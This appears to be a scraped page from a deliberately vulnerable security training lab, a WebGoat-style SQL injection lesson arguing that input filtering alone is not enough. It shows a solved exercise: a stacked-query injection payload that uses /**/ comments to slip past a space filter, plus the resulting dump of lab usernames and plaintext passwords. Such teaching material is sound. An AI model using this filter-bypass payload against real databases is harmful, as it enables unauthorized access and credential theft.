 Input validation alone is not enough!!
You need to do both, use parametrized queries and validate the input received from the user. On StackOverflow you will see a lot of answers stating that input validation is enough.
However it only takes you so far before you know the validation is broken, and you have an SQL injection in your application.
A nice read why it is not enough can be found https://twitter.com/marcan42/status/1238004834806067200?s=21
Let's repeat one of the previous assignments, the developer fixed the possible SQL injection with filtering, can you spot the weakness in this approach?
Read about the lesson goal here.
Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'a';\/**\/select\/**\/*\/**\/from\/**\/user_system_data;--'